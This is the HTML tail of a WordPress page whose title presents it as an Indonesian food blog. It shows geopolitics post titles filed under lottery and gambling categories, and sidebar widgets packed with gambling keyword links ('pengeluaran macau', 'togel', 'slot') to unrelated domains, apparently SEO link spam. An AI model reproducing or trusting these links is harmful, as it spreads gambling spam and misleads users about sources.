                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/" title="Permalink to: Dynamics of US-China Relations Amid Global Tensions">
                                            Dynamics of US-China Relations Amid Global Tensions                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 6, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                </div>        
    </div>
    <!--End bs-realated-slider -->
      </div>
        <aside class="col-lg-3 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="http://academiascoruna.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">The Impact of Technology on Modern War Strategy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">State Conflict and Its Implications for Global Stability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">Dynamics of US-China Relations Amid Global Tensions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">Impact of Global Inflation on Financial Markets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">Power Dynamics in Southeast Asia</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">Partnership:</h2></div>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</div><div id="text-3" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">ADS</h2></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Macau Hari Ini</a></p>
<p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
</div>
		</div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://academiascoruna.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/08/'>August 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/10/'>October 2021</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://academiascoruna.com/index.php/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://academiascoruna.com/index.php/category/togel/">togel</a>
</li>
</ul></div></div></div><div id="text-4" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">OFFICIAL</h2></div>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><span data-sheets-root="1"><a href="https://alabamalawandliberty.org/">pengeluaran macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">pengeluaran macau</a><br />
<a href="https://www.universalplasticsurgery.com/">pengeluaran macau</a><br />
<a href="https://www.foodsystemstories.org/">pengeluaran macau</a><br />
<a href="https://irishbeersnob.com/">pengeluaran macau</a><br />
<a href="https://www.bikalpaartcenter.org/">pengeluaran macau</a><br />
<a href="https://curiosamentelibri.com/">pengeluaran macau</a><br />
<a href="https://tafesilafai.org/">pengeluaran macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">pengeluaran macau</a><br />
<a href="https://buyamericasteelproducts.org/">pengeluaran macau</a><br />
<a href="https://www.crijlorraine.org/">pengeluaran macau</a><br />
<a href="https://blacksmither.com/">pengeluaran macau</a><br />
</span></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja hari ini</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel singapore</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau 5d</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">keluaran hk</span></a></p>
</div>
		</div></div>        </aside>
        </div>
      <!--/row-->
  </div>
  <!--/container-->
</main> 
  <!-- </main> -->
    <!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missedslider col-grid-4">
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy"> The Impact of Technology on Modern War Strategy</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability"> State Conflict and Its Implications for Global Stability</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/" title="Permalink to: Dynamics of US-China Relations Amid Global Tensions"> Dynamics of US-China Relations Amid Global Tensions</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/" title="Permalink to: Impact of Global Inflation on Financial Markets"> Impact of Global Inflation on Financial Markets</a> </h4> 
                    </div>
                  </div> 
                        </div>
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
             
            <!--End bs-footer-widget-area-->
            
            <div class="bs-footer-copyright">
                <div class="container">
                    <div class="row d-flex-space align-items-center ">
                       <div class="col-md-4 footer-inner"> 
                            <div class="copyright ">
                                <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/newsair/" target="_blank">Newsper</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                           </div>  
                        </div>
                        <div class="col-md-4">
                            <div class="footer-logo text-center">  
                                                                 <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                        <p class="site-description-footer mb-3"></p>
                                    </div>
                                                                                                                                                    
                            </div>
                        </div>
                        <div class="col-md-4">
                               <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
      
                        </div>
                    </div>
                 </div>
            </div>

               
                        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
    <div class="newsair_stt">
        <a href="#" class="bs_upscr">
            <i class="fas fa-angle-up"></i>
        </a>
    </div>
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="http://academiascoruna.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
    </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsper/*","/wp-content/themes/newsair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        footer .bs-footer-copyright .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-copyright .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-copyright .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
    <style>
        footer .bs-footer-bottom-area .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-bottom-area .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-bottom-area .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
	<style type="text/css">
		:root {
			--wrap-color: #eff2f7		}
	/*==================== Site Logo ====================*/
	.bs-header-main .navbar-brand img, .bs-headfour .navbar-header img{
		width:250px;
		height: auto;
	}
	@media (max-width: 991.98px)  {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:200px; 
		}
	}
	@media (max-width: 575.98px) {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:150px; 
		}
	}
	/*==================== Site title and tagline ====================*/
	.site-title a, .site-description{
		color: #000;
	}
	body.dark .site-title a, body.dark .site-description{
		color: #fff;
	}
	/*==================== Top Bar color ====================*/
	.bs-head-detail, .bs-headtwo .bs-head-detail, .mg-latest-news .bn_title{
		background: ;
	}
	/*==================== Menu color ====================*/
	.bs-default .bs-menu-full{
		background: ;
	} 
	.homebtn a {
		color: ;
	}
	/*==================== Footer color ====================*/
	footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6{
		color: ;
	}
	footer .bs-footer-copyright .copyright-overlay{
		background: ;
	}
	footer .bs-footer-copyright p, footer .bs-footer-copyright a {
		color: ;
	}
	@media (max-width: 991.98px)  { 
		.bs-default .bs-menu-full{
			background: var(--box-color);
		}
	}
	/*=================== Slider Color ===================*/
	.multi-post-widget .bs-blog-post.three.sm .title{
		font-size:24px;
	}
	.bs-slide .inner .title{
		font-size:28px;
	} 
	@media (max-width: 991.98px)  {
		.bs-slide .inner .title{ 
			font-size:28px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	@media (max-width: 575.98px) {
		.bs-slide .inner .title{ 
			font-size:24px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	/*=================== Featured Story ===================*/
	.postcrousel .bs-blog-post .title{
		font-size: 24px;
	} 
	@media (max-width:991px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px; 
		}
	}
	@media (max-width:576px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px;
		}
	}
	</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/dark.js?ver=6.9" id="newsair-dark-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/custom.js?ver=6.9" id="newsair_custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://academiascoruna.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://academiascoruna.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3e4a9c8270c47f58399f64de053b7e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>